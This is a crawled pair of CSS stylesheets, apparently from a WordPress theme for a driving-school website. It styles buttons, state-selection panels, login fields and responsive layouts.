background-image: url("/wp-content/uploads/2015/07/ASPHALT3JPG-1-a.jpg");



}



.cws_widget_content p > iframe {

border: 10px solid #3686c9 !important;

}





.text_part {

color:#ffffff !important;



}



.benefits_widget {

color:#ffffff !important;

}



.header_container {

color:#ffffff !important;

}


.header_container {
    padding: 2px 0 6px;
    min-height: 53px !important;
}


a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px;

        height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px;

        font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;

        font-family: 'Droid Serif';

        font-style: italic;

        background: url('images/button-shadow.png'); }



a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }



a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }



a.gdl-button {

        box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; 

}



/*--- featured media ---*/







div.featured-media-item-class.four .featured-media-image,







div.featured-media-item-class.three .featured-media-image{ float: none; margin-right: 0px; margin-bottom: 15px; max-width: 100%; }







div.featured-media-item-class.four .featured-media-video,







div.featured-media-item-class.three .featured-media-video{ float: none; margin-right: 0px; margin-bottom: 15px; width: 100%; }















div.featured-media-wrapper{ padding: 40px; }







div.featured-media-wrapper .featured-media-image{ float: left; max-width: 45%; margin-right: 30px; }







div.featured-media-wrapper .featured-media-video{ float: left; width: 45%; margin-right: 30px; }







div.featured-media-wrapper .featured-media-content-wrapper { overflow: hidden; }







div.featured-media-wrapper .featured-media-header-icon{ float: left; width: 76px; padding: 18px 0px; 







	text-align: center; margin-right: 20px; margin-bottom: 21px; background: #000;















	-moz-border-radius: 40px; -webkit-border-radius: 40px; border-radius: 40px; }







div.featured-media-wrapper .featured-media-header-icon i{ line-height: 40px; font-size: 32px; color: #fff; }







div.featured-media-wrapper .featured-media-title-wrapper{ margin-bottom: 21px; overflow: hidden; margin-top: 10px; }







div.featured-media-wrapper .featured-media-title { line-height: 24px; font-size: 24px; font-weight: bold; 







	margin-bottom: 7px; padding-left: 7px; float: left; }







div.featured-media-wrapper .featured-media-left-bar { width: 2px; height: 24px; float: left; margin-right: 3px; }







div.featured-media-wrapper .featured-media-caption { font-size: 17px; font-style: italic; }







div.featured-media-wrapper .featured-media-button { margin-top: 26px; margin-bottom: 5px; }





div.featured-media-wrapper .featured-media-social-wrapper { float: right; margin-top: 10px; }



div.gdl-header-wrapper{ margin-bottom: 10px; position: relative; }







div.gdl-header-wrapper.navigation-on{ padding-right: 75px; }







div.gdl-header-left-bar{ width: 2px; height: 18px; float: left; margin-right: 3px; }







h3.gdl-header-title{ font-size: 19px; line-height: 19px; float: left; 







	font-weight: bold; margin: 0px 15px 0px 8px; display: inline-block; }







div.gdl-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;







	border-bottom-width: 1px; border-bottom-style: solid; }

div.featured-media-wrapper{ background-color: #f4f4f4; } 

div.featured-media-wrapper .featured-media-header-icon, div.featured-media-left-bar{ background-color: #f0343a; } 

div.featured-media-wrapper .featured-media-title{ color: #111111; } 

div.featured-media-wrapper .featured-media-caption{ color: #808080; } 

div.featured-media-wrapper{ color: #4d4d4d; } 

div.featured-media-wrapper .gdl-button{ background-color: #d3d3d3; } 

div.featured-media-wrapper .gdl-button{ color: #5e5e5e; } 

.clear {

    clear: both;

    display: block;

    overflow: hidden;

    visibility: hidden;

    width: 0px;

    height: 0px;

}



/*--- stunning text ---*/







div.stunning-text-wrapper{ text-align: left; position: relative; border-top-style: solid; border-top-width: 5px; }







div.stunning-text-inner-wrapper{ padding: 25px 30px 28px; } 







div.stunning-text-wrapper.button-on .stunning-text-inner-wrapper{ padding-right: 170px; }







div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }







div.stunning-text-wrapper .stunning-text-title{ font-size: 29px; font-weight: bold; margin-bottom: 10px; }







div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }







div.stunning-text-wrapper .stunning-text-icon{ font-size: 30px; display: block; text-align: center; margin-bottom: 15px; }







div.stunning-text-wrapper .stunning-text-button-wrapper{ 	font-size: 15px; font-weight: bold; padding: 0px 22px;







	position: absolute; top: 0px; right: 0px; bottom: 0px; margin: 0px;  } 







div.stunning-text-wrapper .stunning-text-button-wrapper a{ color: #fff; display: inline-block; }







div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; } 

.stunning-text-caption{ color: #ffffff; } 

.stunning-text-wrapper{ background-color: #2b2b2b; } 

div.stunning-text-wrapper .stunning-text-button-mobile, 

div.stunning-text-wrapper .stunning-text-button-wrapper{ 

background: #3185cb; 

}



.stunning-text-wrapper {

    border-color: #3185cb;

}







div.stunning-text-wrapper .stunning-text-title {

    font-size: 29px;

    font-weight: bold;

    margin-bottom: 10px;

    color:#FFFFFF;

}







div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; }

.stunning-text-caption{ color: #ffffff; }

.stunning-text-wrapper{ background-color: #2b2b2b; }

div.stunning-text-wrapper .stunning-text-button-mobile,

div.stunning-text-wrapper .stunning-text-button-wrapper{

background: #3185cb;

}



.stunning-text-wrapper {

    border-color: #3185cb;

}







div.stunning-text-wrapper .stunning-text-title {

    font-size: 29px;

    font-weight: bold;

    margin-bottom: 10px;

    color:#FFFFFF;

}





/*#RSlogin a:link {

	color: #FFF;

}



#RSlogin a:visited {

	color: #FFF;

}



#RSlogin a:hover {

	color: #FFF;

}



#RSlogin a:active {

	color: #FFF;

}



#StudentSignUp a:link {

	color: #FFF;

}



#StudentSignUp a:visited {

	color: #FFF;

}



#StudentSignUp a:hover {

	color: #FFF;

}



#StudentSignUp a:active {

	color: #FFF;

}



.RSlogin {

	width: 200px;

	height: 12px;

	text-align: center;

	background-color: #090;

	text-decoration: none;

	float: right;

	margin-left: 10px;

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	}

	

.StudentSignUp {

	width: 240px;

	height: 12px;

	text-align: center;

	background-color: #090;

	text-decoration: none;

	float: right;

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	}

	

.TopButtonFrame {

	width: 600px;

	height: 60px;

	margin-left: 370px;

	}*/

	



	

#LoopTitleDiv {

	

	color: #FFF;

	text-align: center;

	font-weight: bold;

	font-size: 20px;

	text-shadow: #3076b1 2px 2px 2px;

	

	}

	

ul {

    margin-bottom: 0px !important;

}



ul.kids_social {

	

	height: 0px;

	

}



.any_questions {

float: left;

padding: 20px 10px 18px 20px;

margin: 5px 0 0;

background-color: #3076b1;

border-radius: 4px;

color: #FFF;

font-family: Arial,Helvetica,sans-serif;

width: 91%;

}



a.gdl-button {

    display: inline-block;

    cursor: pointer;

    padding: 1px 15px;

    height: 28px;

    line-height: 27px;

    margin-bottom: 20px;

    margin-right: 10px;

    font-family: "Open Sans";

    font-weight: bold;

    font-style: normal;

    color: #FFF;


	background-color: #ED1E1E;

}



.BBB-Logo-Frame {

    background-image: url("/images/Black-Seal4.png");

    height: 55px;

    width: 115px;

    float: left;

    margin-top: -2px;

}



.BBB-Logo-Frame2 {

    margin-left: 41px;

    margin-top: 5px;

    height: auto;

    width: auto;

    color: #FFF;

    font-family: "Arial",Gadget,sans-serif;

    font-size: 11px;

    line-height: 11px;

}



.stunning-text-wrapper {

    background-color: #3F3F3F;

}



.page-content .container {

    padding-bottom: 0px;

}



a.gdl-button.large {

	

	color: #FFFFFF;

	background-color: #53c400;

	

	}



.featured-media-left-bar {

	

	background-color: #F0343A;

    width: 2px;

    height: 24px;

    float: left;

    margin-right: 3px;

	

}



.featured-media-left-bar2 {

	

	background-color: #F0343A;

    width: 2px;

    height: 24px;

    float: left;

    margin-right: 10px;

	

}



h3.featured-media-title {



	line-height: 24px;

	font-size: 24px;

	font-weight: bold;

	margin-bottom: 7px;

	padding-left: 7px;

	margin-left: 10px;

	float: left;

	color: #F0343A;



}



.featured-media-title {

	

	

	color: #111111;

	

	

	}



.State-Select-Frame {



	 height: 159px;

     width: 256px;

	}







div.State-Select-Frame a {

       display: block;

       background: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full2.png) no-repeat;

       height: 159px;

       width: 256px;

	   text-shadow: #000 2px 2px 2px;

	   text-decoration:none;

	   transition:none;

}



div.State-Select-Frame a:hover {

       background-position: 0 -159px;

}



.State-Select2 {

	font-size: 24px;

	color: #FFF;

	font-weight: bold;

	font-family:Arial, Helvetica, sans-serif;

		

	}





.tableReplacer {

	width: auto;

	margin-left: 50px;	

	}

	

table, th, td {

    border: 0px solid rgba(0, 0, 0, 0.1);

}



.ChooseTexasFrame {

	width: 100%;

	height: 240px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Repeating-Bg.png);

	background-repeat: repeat-x;

	Color: #FFF;

	padding: 30px;

	padding-right: 10px;

	background-color: #8FC0EB;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: bold;

	border-radius: 15px;

	border-style: solid;

	border-width: 1px;

	border-color: #000

	

	}

	

.ChooseTexasFrame2 {

	width: 100%;

	max-width: 850px;

	height: 240px;

	float: left;

	

	}

	

.ChooseTexasFrame3 {

	width: 100%;

	/*max-width: 850px;*/

	float: right;

	text-align: center;

	font-size: 320%;

	color: #3b88c7;

	font-family: Arial,Helvetica,sans-serif;

	font-weight: bold;

	}

	

.ChooseTexasFrame33 {

	width: 100%;

	max-width: 850px;

	float: right;

	text-align: center;

	font-size: 51.52px;

	text-shadow: #000 2px 2px 2px;

	color: #000;	

	}

	

.ChooseTexasFrame4 {

	width: 100%;

	max-width: 830px;

	height: 142px;

	float: left;

	padding: 20px;

	padding-left: 30px;

	

	}

	

.ChooseTexasPictureFrame {

	height: 238px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 70px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}





.ChooseTexasPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}



.ChooseFloridaPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-TX-Pic3.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}



.ChooseArizonaPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-TX-Pic4.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}

	

.ChooseTexasPictureFrame2 {

	

    height: 168px;

	max-width: 256px;

	width: 100%;

    float: left;

    background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

    text-align: center;

    text-shadow: 2px 2px 2px #000;

    font-size: 64.64px;

    padding-top: 70px;

    border-style: solid;

    border-width: 1px;

    border-color: #FFF;

    padding-left: 20px;

    padding-right: 20px;

	

}



div.sellerBlue {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 171px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	text-align:center;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Button-BGfull.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: bold;

	font-size:24px;

	display : block;

	color: #FFF;

}



div.sellerBlue a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue a:active {

	

}



div.sellerBlue a:visited {

	

	

}

div.sellerBlue a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue2 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Button-BGfull.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue2 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue2 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue2 a:active {

	

}



div.sellerBlue2 a:visited {

	

	

}

div.sellerBlue2 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue3 {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull3.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue3 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue3 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue3 a:active {

	

}



div.sellerBlue3 a:visited {

	

	

}

div.sellerBlue3 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue33 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull3.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue33 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue33 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue33 a:active {

	

}



div.sellerBlue33 a:visited {

	

	

}

div.sellerBlue33 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue4 {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull4.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue4 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue4 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue4 a:active {

	

}



div.sellerBlue4 a:visited {

	

	

}

div.sellerBlue4 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue44 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull4.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue44 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue44 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue44 a:active {

	

}



div.sellerBlue44 a:visited {

	

	

}

div.sellerBlue44 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}







table {

  

    border-width: 0px 0px 0px 0px !important;

  

}



img[class*="wp-image"] {

    margin-bottom: 10px;

    border: 0px solid !important;

    display: block;

    border-radius: 9px;

}



.Az-Button {





	 height: 440px;



     width: 379px;



	}



div.Az-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Az-Button.png) no-repeat;



       height: 440px;



       width: 379px;



}



div.Az-Button a:hover {



       background-position: 0 -440px;



}



.Tx-Button {





	 height: 440px;



     width: 379px;



	}



div.Tx-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Tx-Button.png) no-repeat;



       height: 440px;



     width: 379px;



}



div.Tx-Button a:hover {



       background-position: 0 -440px;



}



.Fl-Button {





	 height: 440px;



     width: 379px;



	}



div.Fl-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Fl-Button.png) no-repeat;



       height: 440px;



     width: 379px;



}



div.Fl-Button a:hover {



       background-position: 0 -440px;



}



.ar_main_div_100 .arf_fieldset {

	

    background: #EEE none no-repeat scroll left top !important;

    /*border: 2px solid #D9D9D9;*/

	

}



hr {

	

    margin: 30px !important;

	margin-left: 0px;

	border-color: #d9d9d9;

}



.fl-accordion-small .fl-accordion-button {

	

	background-color: #3185CB !important;

	color: #fff !important;

	

	

	}

	

div.fl-accordion-content p {

    margin: 20px 0px 20px !important;

    padding: 0px;

}





aside .widget.type-2 h3.widget-title::before, aside .widget.type-2 h3.widget-title::after {

	

	background: url("/wp-content/uploads/2015/07/SpeedOMeter-Blue2.png") no-repeat 0px 0px transparent;

	

	}

#green-box {
	width:100%;
	max-width: 332px;
	mid-width: ;
	height: 75px;
	float: left;
	background-image: url(https://funnydriving.com/wp-content/uploads/2015/10/State-Bg-Green.png);
	background-repeat:no-repeat;
	font-family: Arial black, Helvetica, sans-serif;
	color: #fff;
	font-size: 32.2px;
	text-shadow: #999 2px 2px 2px;
	padding: 20px;
	padding-top: 45px;
	text-align: center;
	}
	
#dark-green-box {
	width:100%;
	max-width: 332px;
	mid-width: ;
	height: 75px;
	background-image: url(https://funnydriving.com/wp-content/uploads/2015/10/State-Bg-Green-2.png);
	background-repeat: no-repeat;
	float: left;
	font-family: Arial black, Helvetica, sans-serif;
	color: #fff;
	font-size: 32.2px;
	text-shadow: #999 2px 2px 2px;
	padding: 20px;
	padding-top: 45px;
	text-align: center;	
	}
	
#StateContainerBox {
	
	float: left;
	
	}
.containerB {
	max-width:1240px;
     	margin-left:auto;
	margin-right:auto;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/styledm.css
body_size: 4799
content:
.kids_bottom_content .content_bottom_bg {
       height: 0px !important;
}

.sellerBox2img {
min-width:100% !important; 
max-width: 45px !important;
}


.sb3column {
padding-right:55px !important;
}

#topBar input[type="text"] {
    padding: 0px 10px;
    width: 175px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 4px;
    color:#000000 !important;
    float:left;
}

#topBar input[type="submit"] {
    background-image: url("/wp-content/themes/funnydriving-child/images/top-search.png");
    background-size: 13px 13px;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #FFFFFF; 
border: 0px none;
padding: 12px;
width: 13px;
height: 13px;
float: left;
border-radius: 4px;
margin-left:5px;
}


#kids_header #login-form input[type="text"] {
    padding: 0px 10px;
    width: 215px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 0px;
    font-size: 13px;
}

#kids_header #login-form input[type="password"] {
    padding: 0px 10px;
    width: 165px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 0px;
    font-size: 13px;
}


@media screen and (max-width: 980px){
    #kids_header #login-form input[type="text"] {
        width:120px !important;
    }
    #kids_header #login-form input[type="password"] {
         width:120px !important;
    }
}

@media screen and (max-width: 1190px){
    #kids_header #login-form input[type="text"] {
        width:120px !important;
    }
    #kids_header #login-form input[type="password"] {
         width:120px !important;
    }

}


#kids_header #login-form {
    padding: 5px;
}
#login-form {
    display: block !important;
}

#kids_header #login-form input[type="submit"] {
line-height:.5;
background-color: #f0f0f0 !important;
}

.loginli {
   padding-bottom:5px !important;
}
.loginliB {
   margin: 0px 0px 0px 4px !important;
}

.header_container h1 {
  width: 55%;
  float: left;
}

#breadcrumbs {
    width: 55%;
    float: left;
}

.topsearch {
  float:right;
  padding-top: 10px;
}

.logoimg {
    max-width:100%;
    max-heigh:100%;
}

.pricingSidebarB {
        display:none;
}
hr.price {
margin: 70px 0px 0px 0px !important;
border-color: #D9D9D9;
}


.SellerBox {

 height:auto;

 color: #3076b1;
width:100%;
}

.SellerBox2 {
 width: 45px;
 height: auto;
 float: left;

}

.SellerBox3 {
width:100%;
height:auto;
float: left;
color:#4B4B4B;
max-width: 310px;
}

.SellerBox3 h2 {
color:#3076B1;
}

.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
 
.SellerBox2B {
 height: auto;
 float: left;
padding-right:20px;
}
 
.SellerBox3B {

 float: left;
 width: 82%;
color: #4B4B4B;
}

.SellerBox3B h2 {
    color: #3076B1;
}

	.LogoContainerDiv {
	
	width: 390px;
	
	}
	
.LogoDiv {
	
	float: left;
	
	}
	
.LogoTitleDiv {
	
	float: left;
	margin-top: -20px;
	width: 390px;
	
	}
	
	#LoopTitleDiv {
	
	color: #FFF;
	text-align: center;
	font-weight: bold;
	font-size: 20px;
	text-shadow: #3076b1 2px 2px 2px;
	
	}
@media screen and (max-width: 1190px){
	
.SellerBox3B {
 	  width: 75% !important;
}
	
.SellerBox3 {
	  max-width: 240px;
}


.pricingSidebar {
	display:none;
}

.pricingSidebarB {
	display:block;
}
.feeNameB {
        text-align:left;
        float:left;
	font-size:12px;
}
.pricingB {
        text-align:right;
        float:right;
        padding-left:10px;
	font-size:12px;
}

hr.price {
margin: 50px 0px 0px 0px !important;
border-color: #D9D9D9;
}
.page_break {
padding-top:30px;	
}

}

@media screen and (max-width: 980px){
.entry-container {
    overflow: visible;
}

#text-28 {
min-width:210px;
}

.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 170px;
}

#breadcrumbs {
    width: 100%;
    float: none;
}

.topCenter {
text-align:center;
}

.logoimg {
    max-width:70%;
    max-heigh:70%;
    padding-top: 20px;
    padding-bottom: 10px;
}

.LogoContainerDiv {
    width: 390px;
    margin-left: auto;
    margin-right: auto;
	padding-top: 30px;
}



.LogoDiv {
    float: left;
    text-align: center;
}


#kids_main_nav {
    margin-left: auto;
    margin-right: auto;
    text-align: center !important;
}
#kids_main_nav {
    float: none !important;
    text-align: center;
}

.header_container h1 {
  width: 100%;
  float: none;
}
.topsearch {
  float:none;
  padding-top: 10px;
  margin-right: auto;
  margin-left: auto;
  width: 210px;
}


#kids_header .kids_social {
    margin-bottom: 35px;
}

.loginliB {
    margin: 0px 0px 0px 4px !important;
    display: block;
    padding-top: 5px !important;
}




}


@media screen and (max-width: 767px){


.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 14px;
}
.feeNameB {
  font-size: 14px;

}

	
.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 480px;
}


.LogoDiv {
text-align:left;
padding-left:40px;
}
.topCenter {
text-align:center;
}

.fl-col-small {
    max-width: 600px !important;
}
.l-page-width {
    width: 100%;
    max-width: 670px !important;
}



	#kids_header .kids_social {
		margin-bottom: 65px;
	}
	
	
	#breadcrumbs {
		width: 100%;
		float: none;
	}
	
	.header_container h1 {
	  width: 100%;
	  float: none;
	}
	.topsearch {
	  float:none;
	}
	#kids_header .kids_social {
		margin-bottom: 35px;
	}
	
	.loginliB {
		margin: 0px 0px 0px 4px !important;
		display: block;
		padding-top: 5px !important;
	}
	.socialli {
	  display:none;
	}
	.openbtn {
	  display:none;
	}

.arf_form .arf_wizard_upper_tab {
    width: 100% !important;
    display: inline-block !important;
}
.arf_form .arf_wizard_upper_tab .page_break_nav {
    float: left;
    width: 100% !important;
    padding: 10px 0px;
    border-radius: 5px;
}
}

@media screen and (max-width: 600px){
.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 280px !important;
}

.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 14px;
}

}



@media screen and (max-width: 397px){
#kids_header .kids_social {
    margin-bottom: 35px;
}

.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 12px;
}

.feeNameB {
  font-size: 12px;

}


#text-2 {
 text-align:center;
}

.widget-title {
 text-align:center !important;
}

.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 450px !important;
}

div.stunning-text-wrapper {
display:none;
}
.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
.SellerBox2 {
display: none;
}

.loginliB {
    margin: 0px 0px 0px 4px !important;
    display: block;
    padding-top: 5px !important;
}
.socialli {
  display:none;
}
.openbtn {
  display:none;
}


}




.dropdown-menu li::before {
content:none;
background-color: #FFFFFF !important;
}
.dropdown-menu a {
padding-top:0px !important;
padding-bottom:0px !important;
}

.arfdropdown-menu li::before {
content:none;
background-color: #FFFFFF !important;

}
.ar_main_div_100 .arf_fieldset {
    background: #EEE none no-repeat scroll left top !important;
}

.notice-infobox {
    background: #1785C2 none repeat scroll 0% 0%;
}
.message_infobox {
    border-radius: 8px;
    min-height: 35px;
    padding: 15px 15px 15px 15px;
    background-position: 20px center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    z-index: 1;
